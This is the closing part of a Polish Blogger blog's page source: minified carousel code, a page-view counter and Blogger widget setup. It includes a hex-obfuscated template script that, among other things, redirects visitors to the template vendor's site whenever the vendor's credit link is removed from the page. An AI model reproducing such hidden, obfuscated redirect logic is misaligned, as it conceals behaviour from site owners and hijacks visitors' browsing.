mouseleave.slick",{action:"end"},b.swipeHandler),b.$list.on("click.slick",b.clickHandler),a(document).on(b.visibilityChange,a.proxy(b.visibility,b)),b.$list.on("mouseenter.slick",a.proxy(b.setPaused,b,!0)),b.$list.on("mouseleave.slick",a.proxy(b.setPaused,b,!1)),b.options.accessibility===!0&&b.$list.on("keydown.slick",b.keyHandler),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),a(window).on("orientationchange.slick.slick-"+b.instanceUid,a.proxy(b.orientationChange,b)),a(window).on("resize.slick.slick-"+b.instanceUid,a.proxy(b.resize,b)),a("[draggable!=true]",b.$slideTrack).on("dragstart",b.preventDefault),a(window).on("load.slick.slick-"+b.instanceUid,b.setPosition),a(document).on("ready.slick.slick-"+b.instanceUid,b.setPosition)},b.prototype.initUI=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.show(),a.$nextArrow.show()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.show(),a.options.autoplay===!0&&a.autoPlay()},b.prototype.keyHandler=function(a){var b=this;37===a.keyCode&&b.options.accessibility===!0?b.changeSlide({data:{message:"previous"}}):39===a.keyCode&&b.options.accessibility===!0&&b.changeSlide({data:{message:"next"}})},b.prototype.lazyLoad=function(){function g(b){a("img[data-lazy]",b).each(function(){var b=a(this),c=a(this).attr("data-lazy"),d=document.createElement("img");d.onload=function(){b.animate({opacity:1},200)},d.src=c,b.css({opacity:0}).attr("src",c).removeAttr("data-lazy").removeClass("slick-loading")})}var c,d,e,f,b=this;b.options.centerMode===!0?b.options.infinite===!0?(e=b.currentSlide+(b.options.slidesToShow/2+1),f=e+b.options.slidesToShow+2):(e=Math.max(0,b.currentSlide-(b.options.slidesToShow/2+1)),f=2+(b.options.slidesToShow/2+1)+b.currentSlide):(e=b.options.infinite?b.options.slidesToShow+b.currentSlide:b.currentSlide,f=e+b.options.slidesToShow,b.options.fade===!0&&(e>0&&e--,f<=b.slideCount&&f++)),c=b.$slider.find(".slick-slide").slice(e,f),g(c),b.slideCount<=b.options.slidesToShow?(d=b.$slider.find(".slick-slide"),g(d)):b.currentSlide>=b.slideCount-b.options.slidesToShow?(d=b.$slider.find(".slick-cloned").slice(0,b.options.slidesToShow),g(d)):0===b.currentSlide&&(d=b.$slider.find(".slick-cloned").slice(-1*b.options.slidesToShow),g(d))},b.prototype.loadSlider=function(){var a=this;a.setPosition(),a.$slideTrack.css({opacity:1}),a.$slider.removeClass("slick-loading"),a.initUI(),"progressive"===a.options.lazyLoad&&a.progressiveLazyLoad()},b.prototype.next=b.prototype.slickNext=function(){var a=this;a.changeSlide({data:{message:"next"}})},b.prototype.orientationChange=function(){var a=this;a.checkResponsive(),a.setPosition()},b.prototype.pause=b.prototype.slickPause=function(){var a=this;a.autoPlayClear(),a.paused=!0},b.prototype.play=b.prototype.slickPlay=function(){var a=this;a.paused=!1,a.autoPlay()},b.prototype.postSlide=function(a){var b=this;b.$slider.trigger("afterChange",[b,a]),b.animating=!1,b.setPosition(),b.swipeLeft=null,b.options.autoplay===!0&&b.paused===!1&&b.autoPlay()},b.prototype.prev=b.prototype.slickPrev=function(){var a=this;a.changeSlide({data:{message:"previous"}})},b.prototype.preventDefault=function(a){a.preventDefault()},b.prototype.progressiveLazyLoad=function(){var c,d,b=this;c=a("img[data-lazy]",b.$slider).length,c>0&&(d=a("img[data-lazy]",b.$slider).first(),d.attr("src",d.attr("data-lazy")).removeClass("slick-loading").load(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad(),b.options.adaptiveHeight===!0&&b.setPosition()}).error(function(){d.removeAttr("data-lazy"),b.progressiveLazyLoad()}))},b.prototype.refresh=function(b){var c=this,d=c.currentSlide;c.destroy(!0),a.extend(c,c.initials),c.init(),b||c.changeSlide({data:{message:"index",index:d}},!1)},b.prototype.reinit=function(){var b=this;b.$slides=b.$slideTrack.children(b.options.slide).addClass("slick-slide"),b.slideCount=b.$slides.length,b.currentSlide>=b.slideCount&&0!==b.currentSlide&&(b.currentSlide=b.currentSlide-b.options.slidesToScroll),b.slideCount<=b.options.slidesToShow&&(b.currentSlide=0),b.setProps(),b.setupInfinite(),b.buildArrows(),b.updateArrows(),b.initArrowEvents(),b.buildDots(),b.updateDots(),b.initDotEvents(),b.options.focusOnSelect===!0&&a(b.$slideTrack).children().on("click.slick",b.selectHandler),b.setSlideClasses(0),b.setPosition(),b.$slider.trigger("reInit",[b])},b.prototype.resize=function(){var b=this;a(window).width()!==b.windowWidth&&(clearTimeout(b.windowDelay),b.windowDelay=window.setTimeout(function(){b.windowWidth=a(window).width(),b.checkResponsive(),b.unslicked||b.setPosition()},50))},b.prototype.removeSlide=b.prototype.slickRemove=function(a,b,c){var d=this;return"boolean"==typeof a?(b=a,a=b===!0?0:d.slideCount-1):a=b===!0?--a:a,d.slideCount<1||0>a||a>d.slideCount-1?!1:(d.unload(),c===!0?d.$slideTrack.children().remove():d.$slideTrack.children(this.options.slide).eq(a).remove(),d.$slides=d.$slideTrack.children(this.options.slide),d.$slideTrack.children(this.options.slide).detach(),d.$slideTrack.append(d.$slides),d.$slidesCache=d.$slides,d.reinit(),void 0)},b.prototype.setCSS=function(a){var d,e,b=this,c={};b.options.rtl===!0&&(a=-a),d="left"==b.positionProp?Math.ceil(a)+"px":"0px",e="top"==b.positionProp?Math.ceil(a)+"px":"0px",c[b.positionProp]=a,b.transformsEnabled===!1?b.$slideTrack.css(c):(c={},b.cssTransitions===!1?(c[b.animType]="translate("+d+", "+e+")",b.$slideTrack.css(c)):(c[b.animType]="translate3d("+d+", "+e+", 0px)",b.$slideTrack.css(c)))},b.prototype.setDimensions=function(){var a=this;a.options.vertical===!1?a.options.centerMode===!0&&a.$list.css({padding:"0px "+a.options.centerPadding}):(a.$list.height(a.$slides.first().outerHeight(!0)*a.options.slidesToShow),a.options.centerMode===!0&&a.$list.css({padding:a.options.centerPadding+" 0px"})),a.listWidth=a.$list.width(),a.listHeight=a.$list.height(),a.options.vertical===!1&&a.options.variableWidth===!1?(a.slideWidth=Math.ceil(a.listWidth/a.options.slidesToShow),a.$slideTrack.width(Math.ceil(a.slideWidth*a.$slideTrack.children(".slick-slide").length))):a.options.variableWidth===!0?a.$slideTrack.width(5e3*a.slideCount):(a.slideWidth=Math.ceil(a.listWidth),a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight(!0)*a.$slideTrack.children(".slick-slide").length)));var b=a.$slides.first().outerWidth(!0)-a.$slides.first().width();a.options.variableWidth===!1&&a.$slideTrack.children(".slick-slide").width(a.slideWidth-b)},b.prototype.setFade=function(){var c,b=this;b.$slides.each(function(d,e){c=-1*b.slideWidth*d,b.options.rtl===!0?a(e).css({position:"relative",right:c,top:0,zIndex:800,opacity:0}):a(e).css({position:"relative",left:c,top:0,zIndex:800,opacity:0})}),b.$slides.eq(b.currentSlide).css({zIndex:900,opacity:1})},b.prototype.setHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.css("height",b)}},b.prototype.setOption=b.prototype.slickSetOption=function(a,b,c){var d=this;d.options[a]=b,c===!0&&(d.unload(),d.reinit())},b.prototype.setPosition=function(){var a=this;a.setDimensions(),a.setHeight(),a.options.fade===!1?a.setCSS(a.getLeft(a.currentSlide)):a.setFade(),a.$slider.trigger("setPosition",[a])},b.prototype.setProps=function(){var a=this,b=document.body.style;a.positionProp=a.options.vertical===!0?"top":"left","top"===a.positionProp?a.$slider.addClass("slick-vertical"):a.$slider.removeClass("slick-vertical"),(void 0!==b.WebkitTransition||void 0!==b.MozTransition||void 0!==b.msTransition)&&a.options.useCSS===!0&&(a.cssTransitions=!0),void 0!==b.OTransform&&(a.animType="OTransform",a.transformType="-o-transform",a.transitionType="OTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.MozTransform&&(a.animType="MozTransform",a.transformType="-moz-transform",a.transitionType="MozTransition",void 0===b.perspectiveProperty&&void 0===b.MozPerspective&&(a.animType=!1)),void 0!==b.webkitTransform&&(a.animType="webkitTransform",a.transformType="-webkit-transform",a.transitionType="webkitTransition",void 0===b.perspectiveProperty&&void 0===b.webkitPerspective&&(a.animType=!1)),void 0!==b.msTransform&&(a.animType="msTransform",a.transformType="-ms-transform",a.transitionType="msTransition",void 0===b.msTransform&&(a.animType=!1)),void 0!==b.transform&&a.animType!==!1&&(a.animType="transform",a.transformType="transform",a.transitionType="transition"),a.transformsEnabled=null!==a.animType&&a.animType!==!1},b.prototype.setSlideClasses=function(a){var c,d,e,f,b=this;b.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true").removeClass("slick-center"),d=b.$slider.find(".slick-slide"),b.options.centerMode===!0?(c=Math.floor(b.options.slidesToShow/2),b.options.infinite===!0&&(a>=c&&a<=b.slideCount-1-c?b.$slides.slice(a-c,a+c+1).addClass("slick-active").attr("aria-hidden","false"):(e=b.options.slidesToShow+a,d.slice(e-c+1,e+c+2).addClass("slick-active").attr("aria-hidden","false")),0===a?d.eq(d.length-1-b.options.slidesToShow).addClass("slick-center"):a===b.slideCount-1&&d.eq(b.options.slidesToShow).addClass("slick-center")),b.$slides.eq(a).addClass("slick-center")):a>=0&&a<=b.slideCount-b.options.slidesToShow?b.$slides.slice(a,a+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):d.length<=b.options.slidesToShow?d.addClass("slick-active").attr("aria-hidden","false"):(f=b.slideCount%b.options.slidesToShow,e=b.options.infinite===!0?b.options.slidesToShow+a:a,b.options.slidesToShow==b.options.slidesToScroll&&b.slideCount-a<b.options.slidesToShow?d.slice(e-(b.options.slidesToShow-f),e+f).addClass("slick-active").attr("aria-hidden","false"):d.slice(e,e+b.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false")),"ondemand"===b.options.lazyLoad&&b.lazyLoad()},b.prototype.setupInfinite=function(){var c,d,e,b=this;if(b.options.fade===!0&&(b.options.centerMode=!1),b.options.infinite===!0&&b.options.fade===!1&&(d=null,b.slideCount>b.options.slidesToShow)){for(e=b.options.centerMode===!0?b.options.slidesToShow+1:b.options.slidesToShow,c=b.slideCount;c>b.slideCount-e;c-=1)d=c-1,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d-b.slideCount).prependTo(b.$slideTrack).addClass("slick-cloned");for(c=0;e>c;c+=1)d=c,a(b.$slides[d]).clone(!0).attr("id","").attr("data-slick-index",d+b.slideCount).appendTo(b.$slideTrack).addClass("slick-cloned");b.$slideTrack.find(".slick-cloned").find("[id]").each(function(){a(this).attr("id","")})}},b.prototype.setPaused=function(a){var b=this;b.options.autoplay===!0&&b.options.pauseOnHover===!0&&(b.paused=a,a?b.autoPlayClear():b.autoPlay())},b.prototype.selectHandler=function(b){var c=this,d=a(b.target).is(".slick-slide")?a(b.target):a(b.target).parents(".slick-slide"),e=parseInt(d.attr("data-slick-index"));return e||(e=0),c.slideCount<=c.options.slidesToShow?(c.$slider.find(".slick-slide").removeClass("slick-active").attr("aria-hidden","true"),c.$slides.eq(e).addClass("slick-active").attr("aria-hidden","false"),c.options.centerMode===!0&&(c.$slider.find(".slick-slide").removeClass("slick-center"),c.$slides.eq(e).addClass("slick-center")),c.asNavFor(e),void 0):(c.slideHandler(e),void 0)},b.prototype.slideHandler=function(a,b,c){var d,e,f,g,h=null,i=this;return b=b||!1,i.animating===!0&&i.options.waitForAnimate===!0||i.options.fade===!0&&i.currentSlide===a||i.slideCount<=i.options.slidesToShow?void 0:(b===!1&&i.asNavFor(a),d=a,h=i.getLeft(d),g=i.getLeft(i.currentSlide),i.currentLeft=null===i.swipeLeft?g:i.swipeLeft,i.options.infinite===!1&&i.options.centerMode===!1&&(0>a||a>i.getDotCount()*i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):i.options.infinite===!1&&i.options.centerMode===!0&&(0>a||a>i.slideCount-i.options.slidesToScroll)?(i.options.fade===!1&&(d=i.currentSlide,c!==!0?i.animateSlide(g,function(){i.postSlide(d)}):i.postSlide(d)),void 0):(i.options.autoplay===!0&&clearInterval(i.autoPlayTimer),e=0>d?0!==i.slideCount%i.options.slidesToScroll?i.slideCount-i.slideCount%i.options.slidesToScroll:i.slideCount+d:d>=i.slideCount?0!==i.slideCount%i.options.slidesToScroll?0:d-i.slideCount:d,i.animating=!0,i.$slider.trigger("beforeChange",[i,i.currentSlide,e]),f=i.currentSlide,i.currentSlide=e,i.setSlideClasses(i.currentSlide),i.updateDots(),i.updateArrows(),i.options.fade===!0?(c!==!0?i.fadeSlide(e,function(){i.postSlide(e)}):i.postSlide(e),i.animateHeight(),void 0):(c!==!0?i.animateSlide(h,function(){i.postSlide(e)}):i.postSlide(e),void 0)))},b.prototype.startLoad=function(){var a=this;a.options.arrows===!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.hide(),a.$nextArrow.hide()),a.options.dots===!0&&a.slideCount>a.options.slidesToShow&&a.$dots.hide(),a.$slider.addClass("slick-loading")},b.prototype.swipeDirection=function(){var a,b,c,d,e=this;return a=e.touchObject.startX-e.touchObject.curX,b=e.touchObject.startY-e.touchObject.curY,c=Math.atan2(b,a),d=Math.round(180*c/Math.PI),0>d&&(d=360-Math.abs(d)),45>=d&&d>=0?e.options.rtl===!1?"left":"right":360>=d&&d>=315?e.options.rtl===!1?"left":"right":d>=135&&225>=d?e.options.rtl===!1?"right":"left":e.options.verticalSwiping===!0?d>=35&&135>=d?"left":"right":"vertical"},b.prototype.swipeEnd=function(){var c,b=this;if(b.dragging=!1,b.shouldClick=b.touchObject.swipeLength>10?!1:!0,void 0===b.touchObject.curX)return!1;if(b.touchObject.edgeHit===!0&&b.$slider.trigger("edge",[b,b.swipeDirection()]),b.touchObject.swipeLength>=b.touchObject.minSwipe)switch(b.swipeDirection()){case"left":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide+b.getSlideCount()):b.currentSlide+b.getSlideCount(),b.slideHandler(c),b.currentDirection=0,b.touchObject={},b.$slider.trigger("swipe",[b,"left"]);break;case"right":c=b.options.swipeToSlide?b.checkNavigable(b.currentSlide-b.getSlideCount()):b.currentSlide-b.getSlideCount(),b.slideHandler(c),b.currentDirection=1,b.touchObject={},b.$slider.trigger("swipe",[b,"right"])
}else b.touchObject.startX!==b.touchObject.curX&&(b.slideHandler(b.currentSlide),b.touchObject={})},b.prototype.swipeHandler=function(a){var b=this;if(!(b.options.swipe===!1||"ontouchend"in document&&b.options.swipe===!1||b.options.draggable===!1&&-1!==a.type.indexOf("mouse")))switch(b.touchObject.fingerCount=a.originalEvent&&void 0!==a.originalEvent.touches?a.originalEvent.touches.length:1,b.touchObject.minSwipe=b.listWidth/b.options.touchThreshold,b.options.verticalSwiping===!0&&(b.touchObject.minSwipe=b.listHeight/b.options.touchThreshold),a.data.action){case"start":b.swipeStart(a);break;case"move":b.swipeMove(a);break;case"end":b.swipeEnd(a)}},b.prototype.swipeMove=function(a){var d,e,f,g,h,b=this;return h=void 0!==a.originalEvent?a.originalEvent.touches:null,!b.dragging||h&&1!==h.length?!1:(d=b.getLeft(b.currentSlide),b.touchObject.curX=void 0!==h?h[0].pageX:a.clientX,b.touchObject.curY=void 0!==h?h[0].pageY:a.clientY,b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curX-b.touchObject.startX,2))),b.options.verticalSwiping===!0&&(b.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(b.touchObject.curY-b.touchObject.startY,2)))),e=b.swipeDirection(),"vertical"!==e?(void 0!==a.originalEvent&&b.touchObject.swipeLength>4&&a.preventDefault(),g=(b.options.rtl===!1?1:-1)*(b.touchObject.curX>b.touchObject.startX?1:-1),b.options.verticalSwiping===!0&&(g=b.touchObject.curY>b.touchObject.startY?1:-1),f=b.touchObject.swipeLength,b.touchObject.edgeHit=!1,b.options.infinite===!1&&(0===b.currentSlide&&"right"===e||b.currentSlide>=b.getDotCount()&&"left"===e)&&(f=b.touchObject.swipeLength*b.options.edgeFriction,b.touchObject.edgeHit=!0),b.swipeLeft=b.options.vertical===!1?d+f*g:d+f*(b.$list.height()/b.listWidth)*g,b.options.verticalSwiping===!0&&(b.swipeLeft=d+f*g),b.options.fade===!0||b.options.touchMove===!1?!1:b.animating===!0?(b.swipeLeft=null,!1):(b.setCSS(b.swipeLeft),void 0)):void 0)},b.prototype.swipeStart=function(a){var c,b=this;return 1!==b.touchObject.fingerCount||b.slideCount<=b.options.slidesToShow?(b.touchObject={},!1):(void 0!==a.originalEvent&&void 0!==a.originalEvent.touches&&(c=a.originalEvent.touches[0]),b.touchObject.startX=b.touchObject.curX=void 0!==c?c.pageX:a.clientX,b.touchObject.startY=b.touchObject.curY=void 0!==c?c.pageY:a.clientY,b.dragging=!0,void 0)},b.prototype.unfilterSlides=b.prototype.slickUnfilter=function(){var a=this;null!==a.$slidesCache&&(a.unload(),a.$slideTrack.children(this.options.slide).detach(),a.$slidesCache.appendTo(a.$slideTrack),a.reinit())},b.prototype.unload=function(){var b=this;a(".slick-cloned",b.$slider).remove(),b.$dots&&b.$dots.remove(),b.$prevArrow&&"object"!=typeof b.options.prevArrow&&b.$prevArrow.remove(),b.$nextArrow&&"object"!=typeof b.options.nextArrow&&b.$nextArrow.remove(),b.$slides.removeClass("slick-slide slick-active slick-visible").attr("aria-hidden","true").css("width","")},b.prototype.unslick=function(a){var b=this;b.$slider.trigger("unslick",[b,a]),b.destroy()},b.prototype.updateArrows=function(){var b,a=this;b=Math.floor(a.options.slidesToShow/2),a.options.arrows===!0&&a.options.infinite!==!0&&a.slideCount>a.options.slidesToShow&&(a.$prevArrow.removeClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled"),0===a.currentSlide?(a.$prevArrow.addClass("slick-disabled"),a.$nextArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-a.options.slidesToShow&&a.options.centerMode===!1?(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")):a.currentSlide>=a.slideCount-1&&a.options.centerMode===!0&&(a.$nextArrow.addClass("slick-disabled"),a.$prevArrow.removeClass("slick-disabled")))},b.prototype.updateDots=function(){var a=this;null!==a.$dots&&(a.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),a.$dots.find("li").eq(Math.floor(a.currentSlide/a.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},b.prototype.visibility=function(){var a=this;document[a.hidden]?(a.paused=!0,a.autoPlayClear()):a.options.autoplay===!0&&(a.paused=!1,a.autoPlay())},a.fn.slick=function(){var g,a=this,c=arguments[0],d=Array.prototype.slice.call(arguments,1),e=a.length,f=0;for(f;e>f;f++)if("object"==typeof c||"undefined"==typeof c?a[f].slick=new b(a[f],c):g=a[f].slick[c].apply(a[f].slick,d),"undefined"!=typeof g)return g;return a}});

//]]>
</script>
<script>//<![CDATA[
var _0x3465=["\x73","\x72\x65\x70\x6C\x61\x63\x65","\x73\x72\x63","\x61\x74\x74\x72","\x77\x69\x64\x74\x68","\x68\x65\x69\x67\x68\x74","\x65\x61\x63\x68","\x69\x6D\x67","\x66\x69\x6E\x64","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33","\x72\x65\x61\x64\x79","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x32\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x6A\x51\x78\x53\x39\x64\x71\x44\x59\x61\x41\x2F\x56\x38\x31\x78\x62\x77\x48\x58\x46\x4D\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x41\x33\x55\x2F\x67\x42\x65\x48\x77\x56\x64\x71\x62\x4E\x59\x38\x70\x79\x37\x4F\x52\x38\x74\x4A\x70\x55\x37\x52\x65\x65\x79\x6D\x48\x54\x74\x2D\x51\x43\x4C\x63\x42\x2F\x73\x31\x36\x30\x30\x2F\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x5F\x75\x73\x65\x72\x2E\x70\x6E\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x6F\x70\x65\x6E\x69\x64\x31\x36\x2D\x72\x6F\x75\x6E\x64\x65\x64\x2E\x67\x69\x66","\x2E\x61\x76\x61\x74\x61\x72\x2D\x69\x6D\x61\x67\x65\x2D\x63\x6F\x6E\x74\x61\x69\x6E\x65\x72\x20\x69\x6D\x67","\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x73\x64\x64\x65\x66\x61\x75\x6C\x74\x2E\x6A\x70\x67","\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x31\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x32\x20\x69\x6D\x67\x20\x2C\x20\x23\x50\x6F\x70\x75\x6C\x61\x72\x50\x6F\x73\x74\x73\x33\x20\x69\x6D\x67","\x6F\x6E\x6C\x6F\x61\x64","\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65\x2E\x63\x6F\x6D\x2F","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x66","\x64\x6F\x66\x6F\x6C\x6C\x6F\x77","\x74\x69\x74\x6C\x65","\x42\x6C\x6F\x67\x73\x70\x6F\x74\x20\x54\x65\x6D\x70\x6C\x61\x74\x65\x73","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79\x3A\x20\x69\x6E\x6C\x69\x6E\x65\x2D\x62\x6C\x6F\x63\x6B\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x69\x6E\x68\x65\x72\x69\x74\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x63\x6F\x6C\x6F\x72\x3A\x23\x66\x66\x66\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x3A\x20\x76\x69\x73\x69\x62\x6C\x65\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B\x6F\x70\x61\x63\x69\x74\x79\x3A\x20\x31\x21\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74\x3B","\x23\x74\x65\x6D\x70\x6C\x61\x74\x65\x63\x6C\x75\x65"];var _0x8acc=[_0x3465[0],_0x3465[1],_0x3465[2],_0x3465[3],_0x3465[4],_0x3465[5],_0x3465[6],_0x3465[7],_0x3465[8],_0x3465[9],_0x3465[10],_0x3465[11],_0x3465[12],_0x3465[13],_0x3465[14],_0x3465[15],_0x3465[16],_0x3465[17],_0x3465[18],_0x3465[19],_0x3465[20],_0x3465[21],_0x3465[22],_0x3465[23],_0x3465[24],_0x3465[25],_0x3465[26],_0x3465[27],_0x3465[28],_0x3465[29],_0x3465[30],_0x3465[31],_0x3465[32]];$(document)[_0x8acc[10]](function(){var _0xc5a4x2=300;$(_0x8acc[9])[_0x8acc[8]](_0x8acc[7])[_0x8acc[6]](function(_0xc5a4x3,_0xc5a4x4){var _0xc5a4x4=$(_0xc5a4x4);_0xc5a4x4[_0x8acc[3]]({src:_0xc5a4x4[_0x8acc[3]](_0x8acc[2])[_0x8acc[1]](/s\B\d{2,4}/,_0x8acc[0]+ _0xc5a4x2)});_0xc5a4x4[_0x8acc[3]](_0x8acc[4],_0xc5a4x2);_0xc5a4x4[_0x8acc[3]](_0x8acc[5],_0xc5a4x2)})});$(document)[_0x8acc[10]](function(){$(_0x8acc[14])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[11],_0x8acc[12]);this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[13],_0x8acc[12])})});$(document)[_0x8acc[10]](function(){$(_0x8acc[17])[_0x8acc[6]](function(){this[_0x8acc[2]]= this[_0x8acc[2]][_0x8acc[1]](_0x8acc[15],_0x8acc[16])})});window[_0x8acc[18]]= function(){var _0xc5a4x5=document[_0x8acc[20]](_0x8acc[19]);if(_0xc5a4x5== null){window[_0x8acc[22]][_0x8acc[21]]= _0x8acc[23]};_0xc5a4x5[_0x8acc[24]](_0x8acc[21],_0x8acc[23]);_0xc5a4x5[_0x8acc[24]](_0x8acc[25],_0x8acc[26]);_0xc5a4x5[_0x8acc[24]](_0x8acc[27],_0x8acc[28]);_0xc5a4x5[_0x8acc[29]]= _0x8acc[28];$(_0x8acc[32])[_0x8acc[3]](_0x8acc[30],_0x8acc[31])}
//]]>
</script>
<script src='https://cdn.firebase.com/v0/firebase.js' type='text/javascript'></script>
<script> 
$.each($('span[name]'), function(i, e) { 
var elem = $(e).parent().find('#postviews').addClass('tcloading'); 
var blogStats = new Firebase("https://feedlytemplate.firebaseio.com/pages/id/" + $(e).attr('name')); 
blogStats.once('value', function(snapshot) { 
var data = snapshot.val(); 
var isnew = false; 
if(data == null) { 
data= {}; 
data.value = 0; 
data.url = window.location.href; 
data.id = $(e).attr('name'); 
isnew = true; 
} 
elem.removeClass('tcloading').text(data.value); 
data.value++; 
if(window.location.pathname!='/') 
{ 
if(isnew) 
blogStats.set(data); 
else 
blogStats.child('value').set(data.value); 
} 
}); 
}); 

</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4FpY7_PPmo-qrS0fG_jkwIhgSZPQ:1768350637032';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d852867059430103893','//trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html','852867059430103893');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '852867059430103893', 'title': 'trzycz\u0119\u015bciowy garnitur', 'url': 'https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html', 'canonicalUrl': 'https://trzyczesciowygarnitur.blogspot.com/2010/07/woko-plakatu-pomady.html', 'homepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'searchUrl': 'https://trzyczesciowygarnitur.blogspot.com/search', 'canonicalHomepageUrl': 'https://trzyczesciowygarnitur.blogspot.com/', 'blogspotFaviconUrl': 'https://trzyczesciowygarnitur.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - RSS\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/852867059430103893/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22trzycz\u0119\u015bciowy garnitur - Atom\x22 href\x3d\x22https://trzyczesciowygarnitur.blogspot.com/feeds/2115438676325745394/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0009591034802854', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 